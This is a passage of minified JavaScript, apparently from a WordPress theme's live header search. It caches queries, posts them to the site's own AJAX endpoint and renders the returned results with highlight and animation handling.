remove_input_focus:function(a){0!==a._last_request_results_count&&a.jqueryObj.find(".tdb-search-form").css("opacity",.5)},_repaintCurrentElement:function(a){a.jqueryObj.find(".td_module_wrap").removeClass("td-aj-cur-element");a._current_selection_index>a._last_request_results_count-1?a.jqueryObj.find(".tdb-search-form").fadeTo(100,1):(tdbSearch.remove_input_focus(a),a.jqueryObj.find(".td_module_wrap").eq(a._current_selection_index).addClass("td-aj-cur-element"))},do_ajax_call:function(a){var b=a.jqueryObj.find("#tdb-head-search-input").val();
""===b?tdbSearch.set_input_focus(a):tdLocalCache.exist("tdb-"+b)?tdbSearch.process_ajax_response(tdLocalCache.get("tdb-"+b),a):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",module:"tdb_module_search",atts:a.blockAtts,td_string:b},success:function(c,e,f){tdLocalCache.set("tdb-"+b,c);tdbSearch.process_ajax_response(c,a)},error:function(a,b,f){console.log(f)}})},process_ajax_response:function(a,b){var c=b.jqueryObj.find("#tdb-head-search-input").val(),e=b.jqueryObj.find("#tdb-aj-search");
if(""===c)e.empty();else{var f=jQuery.parseJSON(a);f.td_search_query===c&&(b._current_selection_index=0,b._last_request_results_count=f.td_total_in_list,b._first_down_up=!0,e.html(f.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#tdb-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1)))}}}})();jQuery().ready(function(){tdbSearch.init()});
